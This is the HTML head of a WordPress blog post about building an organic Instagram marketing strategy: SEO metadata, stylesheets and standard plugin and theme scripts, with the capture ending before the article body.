

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/
body_size: 31392
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>How to Build an Organic Instagram Marketing Strategy? | Good Selects</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://goodselects.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://goodselects.com/wp-content/uploads/2022/01/favicon-black-medium.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Are you looking for ways to build an organic Instagram marketing strategy? Look no further! This guide will help you get started."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Build an Organic Instagram Marketing Strategy? | Good Selects" />
<meta property="og:description" content="Are you looking for ways to build an organic Instagram marketing strategy? Look no further! This guide will help you get started." />
<meta property="og:url" content="https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/" />
<meta property="og:site_name" content="Good Selects" />
<meta property="article:tag" content="how to do instagram marketing strategy" />
<meta property="article:tag" content="instagram organic marketing" />
<meta property="article:tag" content="organic instagram marketing" />
<meta property="article:tag" content="organic marketing instagram" />
<meta property="article:section" content="Seo and Marketing" />
<meta property="og:image" content="https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg" />
<meta property="og:image:secure_url" content="https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg" />
<meta property="og:image:width" content="664" />
<meta property="og:image:height" content="443" />
<meta property="og:image:alt" content="How to Build an Organic Instagram Marketing Strategy?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-25T20:30:52+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Build an Organic Instagram Marketing Strategy? | Good Selects" />
<meta name="twitter:description" content="Are you looking for ways to build an organic Instagram marketing strategy? Look no further! This guide will help you get started." />
<meta name="twitter:creator" content="@mohamad__mulhem" />
<meta name="twitter:image" content="https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://goodselects.com/#person","name":"Mohamad Mulhem","logo":{"@type":"ImageObject","@id":"https://goodselects.com/#logo","url":"https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black.png","contentUrl":"https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black.png","caption":"Good Selects","inLanguage":"en-US","width":"578","height":"180"},"image":{"@type":"ImageObject","@id":"https://goodselects.com/#logo","url":"https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black.png","contentUrl":"https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black.png","caption":"Good Selects","inLanguage":"en-US","width":"578","height":"180"}},{"@type":"WebSite","@id":"https://goodselects.com/#website","url":"https://goodselects.com","name":"Good Selects","publisher":{"@id":"https://goodselects.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg","url":"https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg","width":"664","height":"443","caption":"How to Build an Organic Instagram Marketing Strategy?","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/#webpage","url":"https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/","name":"How to Build an Organic Instagram Marketing Strategy? | Good Selects","datePublished":"2022-05-25T20:30:52+03:00","dateModified":"2022-05-25T20:30:52+03:00","isPartOf":{"@id":"https://goodselects.com/#website"},"primaryImageOfPage":{"@id":"https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/#author","name":"Mohamad Mulhem","image":{"@type":"ImageObject","@id":"https://goodselects.com/wp-content/uploads/2022/02/mohamad-mulhem-avatar-small.jpg","url":"https://goodselects.com/wp-content/uploads/2022/02/mohamad-mulhem-avatar-small.jpg","caption":"Mohamad Mulhem","inLanguage":"en-US"},"sameAs":["https://mohamad-mulhem.com","https://twitter.com/https://twitter.com/mohamad__mulhem"]},{"@type":"BlogPosting","headline":"How to Build an Organic Instagram Marketing Strategy? | Good Selects","keywords":"build an organic instagram marketing strategy","datePublished":"2022-05-25T20:30:52+03:00","dateModified":"2022-05-25T20:30:52+03:00","author":{"@id":"https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/#author","name":"Mohamad Mulhem"},"publisher":{"@id":"https://goodselects.com/#person"},"description":"Are you looking for ways to build an organic Instagram marketing strategy? Look no further! This guide will help you get started.","name":"How to Build an Organic Instagram Marketing Strategy? | Good Selects","@id":"https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/#richSnippet","isPartOf":{"@id":"https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/#webpage"},"image":{"@id":"https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Good Selects &raquo; Feed" href="https://goodselects.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Good Selects &raquo; Comments Feed" href="https://goodselects.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Good Selects &raquo; How to Build an Organic Instagram Marketing Strategy? Comments Feed" href="https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodselects.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://goodselects.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://goodselects.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goodselects.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://goodselects.com/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://goodselects.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://goodselects.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://goodselects.com/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://goodselects.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://goodselects.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://goodselects.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://goodselects.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type='text/javascript' src='https://goodselects.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1' id='lwpcng-main-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/goodselects.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/goodselects.com\/wp-json\/wordpress-popular-posts","ID":1736,"token":"f9e1a1351d","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.0' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://goodselects.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodselects.com/wp-json/wp/v2/posts/1736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodselects.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodselects.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://goodselects.com/?p=1736' />
<link rel="alternate" type="application/json+oembed" href="https://goodselects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodselects.com%2Fhow-to-build-an-organic-instagram-marketing-strategy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodselects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodselects.com%2Fhow-to-build-an-organic-instagram-marketing-strategy%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f9e1a1351d","wpRestUrl":"https:\/\/goodselects.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/goodselects.com\/wp-admin\/","wpRestNonce":"f9e1a1351d","wpRestUrl":"https:\/\/goodselects.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://goodselects.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4bd2f99c-5023-49e3-b732-80a454cc6e00';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://goodselects.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.55479a10-4eda-4299-901a-290da3fd1836";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#98BF39';
oneSignal_options['notifyButton']['colors']['badge.background'] = '#98BF39';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#98BF39';
oneSignal_options['notifyButton']['colors']['dialog.button.background.hovering'] = '#98BF39';
oneSignal_options['notifyButton']['colors']['dialog.button.background.active'] = '#98BF39';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
